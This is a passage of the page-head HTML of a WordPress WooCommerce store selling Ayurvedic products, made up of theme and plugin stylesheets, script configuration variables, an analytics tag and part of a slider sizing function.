15px}#TB_HideSelect{z-index:99;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);opacity:0;height:100%;width:100%}#TB_iframeContent{clear:both;border:none}.tb-close-icon{display:block;color:#666;text-align:center;line-height:29px;width:29px;height:29px;position:absolute;top:0;right:0}.tb-close-icon:before{content:"\f158";font:normal 20px/29px dashicons;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#TB_closeWindowButton:hover .tb-close-icon,#TB_closeWindowButton:focus .tb-close-icon{color:#006799}#TB_closeWindowButton:focus .tb-close-icon{-webkit-box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgb(30 140 190 / .8);box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgb(30 140 190 / .8)}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:woowallet;font-style:normal;font-weight:400;src:url(https://ayurrmart.com/wp-content/plugins/woo-wallet/build/frontend/../fonts/woowallet.472125c4.eot);src:url(https://ayurrmart.com/wp-content/plugins/woo-wallet/build/frontend/../fonts/woowallet.472125c4.eot#iefix) format("embedded-opentype"),url(https://ayurrmart.com/wp-content/plugins/woo-wallet/build/frontend/../fonts/woowallet.9bb9ed89.ttf) format("truetype"),url(https://ayurrmart.com/wp-content/plugins/woo-wallet/build/frontend/../fonts/woowallet.cf5798b6.woff) format("woff"),url([data-uri]#woowallet) format("svg")}[class*=" woo-wallet-icon-"],[class^=woo-wallet-icon-]{font-family:woowallet!important;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woo-wallet-icon-wallet:before{content:""}.woo-wallet-my-wallet-container{border:1px solid #f2f2f2;display:flex;max-width:100%;overflow:hidden}.woo-wallet-my-wallet-container p{margin:0 auto}.woo-wallet-my-wallet-container .woo-wallet-sidebar{background:#f2f2f2;float:left;min-height:100px;padding-top:20px;width:30%}.woo-wallet-my-wallet-container .woo-wallet-content{float:left;min-height:100px;padding:20px;width:70%}.woo-wallet-sidebar ul{margin:0 auto}.woo-wallet-sidebar ul li{list-style:none;margin:20px}.woo-wallet-sidebar ul li span{vertical-align:middle}.woo-wallet-sidebar ul li p{line-height:1em;margin:0 auto}.woo-wallet-sidebar ul li.card{background:#fff;border-radius:2px;box-shadow:0 1px 3px #0000001f,0 1px 2px #0000003d;cursor:pointer;max-width:100%;position:relative;text-align:center;transition:all .3s cubic-bezier(.25,.8,.25,1)}.woo-wallet-sidebar ul li.card a{display:inline-block;padding:20px;width:100%}.woo-wallet-sidebar ul li.card:hover{box-shadow:0 14px 28px #00000040,0 10px 10px #00000038}.woo-wallet-sidebar-heading{text-align:center}.woo-wallet-content-h3{float:left;line-height:1em;margin:0 0 15px}.woo-wallet-content .woo-wallet-price{float:right;margin:0 0 15px}.woo-wallet-content-heading{overflow:hidden}.woo-wallet-transactions-items{margin:0 auto}.woo-wallet-transactions-items li{overflow:hidden;padding-bottom:15px}.woo-wallet-transactions-items li div:first-child{float:left;max-width:80%}.woo-wallet-transactions-items li div:last-child{float:right}.woo-wallet-transaction-type-credit{color:#197f36}.woo-wallet-transaction-type-debit{color:#bf0003}.woo-wallet-balance-to-add{width:100%}.woo-add-to-wallet{float:right;margin-top:10px}.woo-wallet-view-more{float:right}.woo-wallet-view-more span{vertical-align:middle}p.woo-wallet-field-container{margin-bottom:11px}.woo-wallet-select2{width:100%}@media(max-width:600px){.woo-wallet-my-wallet-container{display:block}.woo-wallet-my-wallet-container .woo-wallet-content,.woo-wallet-my-wallet-container .woo-wallet-sidebar{width:100%}}.on-woo-wallet-cashback{border:1px solid;border-radius:3px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;margin-bottom:1em;padding:.202em .6180469716em;text-transform:uppercase}.theme-storefront .woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--woo-wallet a:before{content:"";font-family:woowallet!important}#wc-wallet-transaction-details.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child:before{line-height:19px!important}#wc-wallet-transaction-details mark.debit:before{content:"-"}#wc-wallet-transaction-details mark.credit:before{content:"+"}#wc-wallet-transaction-details mark.debit{color:#bf0003}#wc-wallet-transaction-details mark.credit{color:#197f36}#wc-wallet-transaction-details_wrapper .daterangepicker .drp-calendar{max-width:100%}#wc-wallet-transaction-details_wrapper .daterangepicker .drp-calendar .calendar-table table td,table th{padding:.5em}</style>
<link rel='stylesheet' id='eael-general-css' href='https://ayurrmart.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{line-height:3px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/footer-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/el-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://ayurrmart.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.whb-top-bar .wd-dropdown{margin-top:1px}.whb-top-bar .wd-dropdown:after{height:11px}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-header .whb-header-bottom .wd-header-cats{margin-top:-1px;margin-bottom:0;height:calc(100% + 1px)}@media (min-width:1025px){.whb-top-bar-inner{height:42px;max-height:42px}.whb-sticked .whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:104px;max-height:104px}.whb-sticked .whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:50px;max-height:50px}.whb-sticked .whb-header-bottom-inner{height:50px;max-height:50px}}@media (max-width:1024px){.whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:rgb(130 183 53)}.whb-general-header{border-color:rgb(129 129 129 / .2);border-bottom-width:1px;border-bottom-style:solid}</style>
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-header-629e62d3.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ayurrmart.com/wp-content/plugins/knit-pay/extensions/knit-pay-payment-button/src/build/script.js" id="knit-pay-payment-button-script-js"></script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var knit_pay_payment_button_ajax_object = {"ajaxurl":"https:\/\/ayurrmart.com\/wp-admin\/admin-ajax.php","loading_icon":"https:\/\/ayurrmart.com\/wp-content\/plugins\/knit-pay\/images\/loading.gif"};
var wf_pklist_params_public = {"show_document_preview":"Yes","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-header-fbb13746.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ayurrmart.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-header-e9c53719.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-header-d7130b41.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://ayurrmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayurrmart.com/wp-json/wp/v2/product_cat/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayurrmart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.0" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "szxm7cyf3l");
		</script>
		<meta name="generator" content="performance-lab 4.0.0; plugins: ">
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#090411;border-color:#090411}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#090411;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#090411;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#090411;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#090411;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#090411}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#090411}.dgwt-wcas-loader-circular-path{stroke:#090411}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#3da800}.dgwt-wcas-search-icon path{fill:#3da800}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="3w92a4s1IzeR6P0g99q0-kHbCeOuWui4PpFo_omEHJc" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ayurrmart.com/wp-content/uploads/2022/08/cropped-Customize-AyurrMart-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ayurrmart.com/wp-content/uploads/2022/08/cropped-Customize-AyurrMart-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ayurrmart.com/wp-content/uploads/2022/08/cropped-Customize-AyurrMart-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ayurrmart.com/wp-content/uploads/2022/08/cropped-Customize-AyurrMart-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
